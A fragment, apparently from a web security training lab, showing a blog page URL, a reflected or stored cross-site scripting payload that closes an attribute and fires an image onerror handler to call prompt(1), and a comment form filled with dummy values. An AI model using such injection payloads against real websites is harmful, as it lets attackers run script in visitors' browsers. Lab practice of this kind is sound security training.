 https://0acc001003966c94800dfdb900bc007c.web-security-academy.net/post?postId=4
123'"><iMg SrC=1 oNeRrOr=prompt(1)>//
Leave a comment
Comment:
abc
Name:
xyz
Email:
a@b.c
Website:
http://a.c
Post Comment
< Back to Blog